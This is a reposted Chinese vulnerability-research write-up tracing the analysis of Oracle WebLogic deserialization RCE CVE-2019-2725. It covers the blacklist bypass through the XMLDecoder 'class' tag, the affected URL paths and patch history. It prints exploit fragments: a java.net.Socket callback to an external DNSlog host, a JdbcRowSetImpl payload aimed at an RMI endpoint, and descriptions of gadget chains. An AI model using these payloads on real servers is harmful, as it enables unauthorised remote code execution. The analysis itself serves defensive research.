转载

WebLogic RCE(CVE-2019-2725)漏洞之旅

作者:Badcode@知道创宇404实验室

时间:2019年4月30日

English version: https://paper.seebug.org/910/

417

2019年4月17日,CNVD 发布 《关于Oracle WebLogic wls9-async组件存在反序列化远程命令执行漏洞的安全公告》 ,公告指出部分版本WebLogic中默认包含的 wls9_async_response 包,为WebLogic Server提供异步通讯服务。由于该WAR包在反序列化处理输入信息时存在缺陷,攻击者可以发送精心构造的恶意 HTTP 请求,获得目标服务器的权限,在未授权的情况下远程执行命令。

418

2019年4月18日,开始应急。因为这个漏洞当时属于0day,也没有补丁可以参考,只能参考公告内容一步一步来看了。首先看到公告里提到的 wls9_async_response.war 包,看下 web.xml 里的url。

WebLogic RCE(CVE-2019-2725)漏洞之旅

看到 /AsyncResponseService ,尝试访问一下,404。之后看到 weblogic.xmlweblogic-webservices.xml

WebLogic RCE(CVE-2019-2725)漏洞之旅

访问下 _async/AsyncResponseService

WebLogic RCE(CVE-2019-2725)漏洞之旅

可以正常访问,再结合公告中的漏洞处置建议,禁止 /_async/* 路径的URL访问,可以大概率猜测,漏洞入口在这里。

weblogic-webservices.xml 中有一个类, weblogic.wsee.async.AsyncResponseBean ,跟进去这个类,发现在 wseeclient.jar 里面

WebLogic RCE(CVE-2019-2725)漏洞之旅

而后我在这个类里面的方法下断点,然后构造一个普通的SOAP消息,发送。

WebLogic RCE(CVE-2019-2725)漏洞之旅

断点没有debug到。最后我把 wsee/async 所有类的所有方法都下了断点,重新发送消息,成功在 AsyncResponseHandler 类中的 handleRequest 拦截到了。

WebLogic RCE(CVE-2019-2725)漏洞之旅

继续流程, String var2 = (String)var1.getProperty("weblogic.wsee.addressing.RelatesTo"); 这个步骤一直取不到值,导致流程结束。为了解决这个问题,翻了不少资料,最后找到一个类似的例子,可以使用 <ads:RelatesTo>test</ads:RelatesTo>weblogic.wsee.addressing.RelatesTo 赋值。

<?xml version="1.0" encoding="UTF-8" ?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:ads="http://www.w3.org/2005/08/addressing">
  <soapenv:Header>
    <ads:Action>demo</ads:Action>
    <ads:RelatesTo>test</ads:RelatesTo>
</soapenv:Header>
  <soapenv:Body></soapenv:Body>
</soapenv:Envelope>

WebLogic RCE(CVE-2019-2725)漏洞之旅

之后流程就能够继续下去了,我一直以为漏洞的关键点在这里,因为这个 wsee.async 下面的几个类中有 readObject 方法,我一直尝试着通过 AsyncResponseHandler 跳到 readObject 方法,而后就卡在这里,后面的流程就不写了,对这个漏洞来说是错的,上面写的这些猜测和流程都是正确的。

419

2019年4月19日,和我一起应急的师傅给我发了一张截图。

WebLogic RCE(CVE-2019-2725)漏洞之旅

看到这截图里面的 RelatesTo ,我还以为之前的推测没有错,只是没有构造好。

全局搜索 UnitOfWorkChangeSet 这个类,之后在这个类中下断点。

根据截图,构造一个类似的,然后发送

WebLogic RCE(CVE-2019-2725)漏洞之旅

在这个类中debug到了。

WebLogic RCE(CVE-2019-2725)漏洞之旅

看到了日思夜想的 readObject ,有了反序列的点,自然要找利用链了,目前 WebLogic 下面 commoncollections 相关的利用链已经是无法使用了,WebLoigc 依赖的 common-collections 版本已经升级了,先找个Jdk7u21测试一下,将生成的 payload 转换成 byte,发送。

WebLogic RCE(CVE-2019-2725)漏洞之旅

可以看到,成功地执行了命令。但是这个利用链限制太大了,基本没啥用。我想起去年应急过的一个WebLogic 反序列漏洞,CVE-2018-3191,既然jdk7u21都不受黑名单限制,想来CVE-2018-3191也是一样可以利用的。

WebLogic RCE(CVE-2019-2725)漏洞之旅

猜测没有错误,CVE-2018-3191也是能够利用的,这个漏洞也终于有点"危害"了。和 pyn3rd 师傅讨论一下有没有其他利用链,仔细翻下黑名单,除了CVE-2018-3191,就只有新的jython利用链(CVE-2019-2645)了,由 Matthias Kaiser大佬提交的,但是目前这个还有没有公开,所以这个利用链也没法使用。

有了正确答案,就可以看下之前的猜测哪里出了问题。

回到 AsyncResponseHandler 类中的 handleRequesthandleRequest 的上一步, HandlerIterator 类中的 handleRequest 方法

public boolean handleRequest(MessageContext var1, int var2) {
        this.closureEnabled = false;
        this.status = 1;
        WlMessageContext var3 = WlMessageContext.narrow(var1);
        if (verboseHistory) {
            updateHandlerHistory("...REQUEST...", var3);
        }

        for(this.index = var2; this.index < this.handlers.size(); ++this.index) {
            Handler var4 = this.handlers.get(this.index);
            if (verbose) {
                Verbose.log("Processing " + var4.getClass().getSimpleName() + "...  ");
            }

            if (verboseHistory) {
                updateHandlerHistory(var4.getClass().getSimpleName(), var3);
            }

            HandlerStats var5 = this.handlers.getStats(this.index);

            try {
                var3.setProperty("weblogic.wsee.handler.index", new Integer(this.index));
                String var6;
                if (!var4.handleRequest(var3)) {
                    if (verboseHistory) {
                        var6 = var4.getClass().getSimpleName() + ".handleRequest=false";
                        updateHandlerHistory(var6, var3);
                    }

                    if (var5 != null) {
                        var5.reportRequestTermination();
                    }

                    return false;
                }

会遍历 this.handlers ,然后调用每个 handlerhandleRequest 去处理用户传入的SOAP Message。

WebLogic RCE(CVE-2019-2725)漏洞之旅


可以看到, AsyncResponseHandler 仅仅只是21个 handler 之中的一个,而 weblogic.wsee.addressing.RelatesTo 的赋值就是在 ServerAddressingHandler 中完成的,有兴趣的可以去跟一下。这里面有一个非常重要的 handler -- WorkAreaServerHandler ,看名字可能觉得眼熟,看到里面的 handleRequest 方法可能就不淡定了。

WebLogic RCE(CVE-2019-2725)漏洞之旅

之后的流程就和CVE-2017-10271是一样的了,关于这个漏洞的分析可以参考廖师傅的文章。

WebLogic RCE(CVE-2019-2725)漏洞之旅

跟到这里就可以看出来了,这个 url 只是CVE-2017-10271漏洞的 另外一个入口 而已。这也是后期导致假PoC泛滥的一个原因。整个流程大概如下:

WebLogic RCE(CVE-2019-2725)漏洞之旅

那么问题来了,这个PoC是如何绕过CVE-2017-10271的黑名单的呢?

首先来看一下CVE-2017-10271的补丁,会将传入的数据先调用 validate 校验,通过之后才交给 XMLDecoder

public WorkContextXmlInputAdapter(InputStream var1) {
        ByteArrayOutputStream var2 = new ByteArrayOutputStream();

        try {
            boolean var3 = false;

            for(int var5 = var1.read(); var5 != -1; var5 = var1.read()) {
                var2.write(var5);
            }
        } catch (Exception var4) {
            throw new IllegalStateException("Failed to get data from input stream", var4);
        }

        this.validate(new ByteArrayInputStream(var2.toByteArray()));
        this.xmlDecoder = new XMLDecoder(new ByteArrayInputStream(var2.toByteArray()));
    }

    private void validate(InputStream var1) {
        WebLogicSAXParserFactory var2 = new WebLogicSAXParserFactory();

        try {
            SAXParser var3 = var2.newSAXParser();
            var3.parse(var1, new DefaultHandler() {
                private int overallarraylength = 0;

                public void startElement(String var1, String var2, String var3, Attributes var4) throws SAXException {
                    if (var3.equalsIgnoreCase("object")) {
                        throw new IllegalStateException("Invalid element qName:object");
                    } else if (var3.equalsIgnoreCase("new")) {
                        throw new IllegalStateException("Invalid element qName:new");
                    } else if (var3.equalsIgnoreCase("method")) {
                        throw new IllegalStateException("Invalid element qName:method");
                    } else {
                        if (var3.equalsIgnoreCase("void")) {
                            for(int var5 = 0; var5 < var4.getLength(); ++var5) {
                                if (!"index".equalsIgnoreCase(var4.getQName(var5))) {
                                    throw new IllegalStateException("Invalid attribute for element void:" + var4.getQName(var5));
                                }
                            }
                        }

                        if (var3.equalsIgnoreCase("array")) {
                            String var9 = var4.getValue("class");
                            if (var9 != null && !var9.equalsIgnoreCase("byte")) {
                                throw new IllegalStateException("The value of class attribute is not valid for array element.");
                            }

                            String var6 = var4.getValue("length");
                            if (var6 != null) {
                                try {
                                    int var7 = Integer.valueOf(var6);
                                    if (var7 >= WorkContextXmlInputAdapter.MAXARRAYLENGTH) {
                                        throw new IllegalStateException("Exceed array length limitation");
                                    }

                                    this.overallarraylength += var7;
                                    if (this.overallarraylength >= WorkContextXmlInputAdapter.OVERALLMAXARRAYLENGTH) {
                                        throw new IllegalStateException("Exceed over all array limitation.");
                                    }
                                } catch (NumberFormatException var8) {
                                    ;
                                }

可以看到, objectnewmethod 这些标签都被拦截了,遇到直接抛出错误。 void 标签后面只能跟 indexarray 标签后面可以跟 class 属性,但是类型只能是 byte 类型的。其中,过滤 object 标签是CVE-2017-3506的补丁,剩下的过滤是针对CVE-2017-10271的补丁。

如果仔细看了黑名单的,就不难发现,外面流传的很多PoC都是假的,就是新url入口+老的payload,这样的组合是没有办法绕过这个黑名单的。

绕过这个黑名单的关键是 class 标签,可以从官方的 文档 来了解一下这个标签。

WebLogic RCE(CVE-2019-2725)漏洞之旅

class 标签可以表示一个类的实例,也就是说可以使用 class 标签来创建任意类的实例。而 class 标签又不在WebLogic 的黑名单之内,这才是这个漏洞最根本的原因。4月26日,Oracle 发布这个漏洞的补丁,过滤了 class 标签也证实了这点。

WebLogic RCE(CVE-2019-2725)漏洞之旅

既然漏洞的原因是绕过了CVE-2017-10271的黑名单,那么 wls-wsat.war 也是应该受影响的。

测试一下,没有问题。

WebLogic RCE(CVE-2019-2725)漏洞之旅

这说明,CNVD的公告写的影响组件不全,漏洞处置建议也写的不全面,要通过访问策略控制禁止 /_async/*/wls-wsat/* 路径的URL访问才行,之后我们也同步给了CNVD,CNVD发了 第二次通告 。

421

2019年4月21日,准备构造出这个漏洞的检测PoC,能够使用 class 标签来创建类的实例,我首先考虑的是构造 java.net.Socket ,这也引出了一个JDK版本的坑。我测试的是jdk6,参考之前的PoC,可以这么构造

<java>
    <class>
        <string>java.net.Socket</string>
        <void>
            <string>aaaaabbbbbbbbbbb.wfanwb.ceye.io</string>
            <int>80</int>
        </void>
    </class>
</java>

ceye成功接收到请求,也说明Socket实例创建成功了。

WebLogic RCE(CVE-2019-2725)漏洞之旅

我把上面的检测PoC在 jdk 7上测试,竟然失败了,一直爆找不到 java.net.Socket 这个类错误,让我一度以为这个漏洞只能在 jdk 6 下面触发,后来仔细对比,发现是换行符的问题,也就是这样写才对。

<java><class><string>java.net.Socket</string><void><string>aaaaabbbbbbbbbbb.wfanwb.ceye.io</string><int>80</int></void></class></java>

不带换行符的在6和7下面都能生成实例。其实这个问题在最早测试 CVE-2018-3191 payload的时候就已经发生过,pyn3rd师傅问我xml payload是怎么生成的,我说用的拼接,直接 System.out.println 输出的,都带了换行符,我因为当时跑weblogic的jdk是jdk6,所以没有问题,但是 pyn3rd 师傅的环境是 jdk7 的,没测试成功,只觉得是PoC写法不同造成的问题,后来师傅自己解决了,这里也没沟通,埋下了一个大坑,导致我后面踩进去了。

422

2019年4月22日,pyn3rd 师傅测试 WebLogic 12.1.3没成功,发现是12的版本没有 oracle.toplink.internal.sessions.UnitOfWorkChangeSet 这个类,所以没办法利用。尝试着构造新的exp,目前的情况是,能够创建类的实例,但是调用不了方法。自然想起 com.sun.rowset.JdbcRowSetImpl 这个类。

<java version="1.8.0_131" class="java.beans.XMLDecoder">
    <void class="com.sun.rowset.JdbcRowSetImpl">
    <void property="dataSourceName">
        <string>rmi://localhost:1099/Exploit</string>
    </void>
    <void property="autoCommit">
        <boolean>true</boolean>
    </void>
    </void>
</java>

这个是CVE-2017-10271的一种触发方法。之前的黑名单提过, void 标签后面只能跟 index ,所以上面这个payload肯定会被黑名单拦截。尝试使用 class 标签重写上面的payload。

构造的过程中,在跟底层代码的时候,发现 jdk 6和 jdk 7处理标签的方式不同。

jdk 6使用的是 com.sun.beans.ObjectHandler

WebLogic RCE(CVE-2019-2725)漏洞之旅

能用的有 stringclassnullvoidarrayjavaobject 和一些基本类型标签(如int)。

jdk7 使用的是 com.sun.beans.decoder.DocumentHandler

WebLogic RCE(CVE-2019-2725)漏洞之旅

可以看到,和jdk6差异不小,例如,jdk 6不支持 newproperty 等标签。

我在用jdk 6 的标签构造的时候,一直没构造成功,直到我看到jdk 7 的源码里面的 property ,这不就是我想要的么,而且这个标签还不在 WebLogic 的黑名单内。所以重写上面的payload如下

WebLogic RCE(CVE-2019-2725)漏洞之旅

可以看到,没有触发黑名单,成功的执行了命令,而且没有依赖 WebLogic 内部的包,10.3.6和12.1.3都可以通用。遗憾的是,这个payload的打不了 jdk 6的,因为 jdk 6 不支持 property 标签。期望有大佬能写出6也能用的。

423

2019年4月23日,在CNVD发出通告,各大安全公司发出漏洞预警之后,之前提过的新url+老payload的这种模式的PoC和exp纷纷出炉。不仅是国内,国外也很热闹,很多人表示测试成功,但是都是在无补丁的情况下测试的。Oracle 官网下载的 WebLogic 都是没有安装补丁的,Oracle的补丁是单独收费的,如果安装了 CVE-2017-10271 的补丁,这些PoC和exp都是没有办法触发的,绕过不了黑名单。

WebLogic RCE(CVE-2019-2725)漏洞之旅

426

2019年4月26日,Oracle 官方发布紧急补丁,并为该漏洞分配编号CVE-2019-2725。

427

2019年4月27日,pyn3rd 师傅说12.1.3版本的exp也有人弄出来了,用的是 org.slf4j.ext.EventData

public EventData(String xml) {
        ByteArrayInputStream bais = new ByteArrayInputStream(xml.getBytes());

        try {
            XMLDecoder decoder = new XMLDecoder(bais);
            this.eventData = (Map)decoder.readObject();
        } catch (Exception var4) {
            throw new EventException("Error decoding " + xml, var4);
        }
    }

看下这个类的构造方法,直接将传入的xml交给XMLdecoder处理,太粗暴了...

相当于经过了两次XMLdecode,所以外层用 <class> 绕过,内层直接标记为纯文本,绕过第一次过滤,第二次 XMLdecode不经过WebLogic 黑名单,直接被JDK解析反序列化执行。

WebLogic RCE(CVE-2019-2725)漏洞之旅

这种exp也是最完美的,没有jdk版本限制,不需要外连,可惜的是只能打12.1.3版本。

430

2019年4月30日,在其他大佬手中看到了这个漏洞的其他利用方式,没有 weblogic和 jdk的版本限制,比上面的几种利用方式都更完善。这种利用方式我之前也看到过,就是Tenable 发的 演示视频 ,当时没想明白,看了大佬的利用方式之后,才明白自己忽略了什么。构造方式可以参考CVE-2017-17485,我之前构造exp的时候也没有往这方面想,这或许就是黑哥说的积累不够吧。

WebLogic RCE(CVE-2019-2725)漏洞之旅

总结

  • 针对这次漏洞,Oracle 也是打破了常规更新,在漏洞预警后不久就发布了补丁,仍然是使用黑名单的方式修复。(吐槽一下,这么修复,这个功能还能用么?)
  • 此次的漏洞事件中,也看到了安全圈的乱象,漏洞都没有经过完全的验证,就直接发错误的分析文章和假PoC,误导大众。
  • 在这个漏洞应急的过程中,从无到有,从缺到圆,踩了很多坑,也学习到了很多姿势,也看到了自己和大佬的差距。最后感谢漏洞应急过程中几位师傅的交流和指点。

参考链接

  • 关于Oracle WebLogic wls9-async组件存在反序列化远程命令执行漏洞的安全公告
  • Weblogic XMLDecoder RCE分析
  • Oracle Security Alert Advisory - CVE-2019-2725
  • [KnownSec 404 Team] Oracle WebLogic Deserialization RCE Vulnerability (0day) Alert
  • WebLogic Unauthenticated Remote Code Execution Vulnerability (CVE-2019-2725) with Pocsuite3
原文  https://paper.seebug.org/909/
正文到此结束
Loading...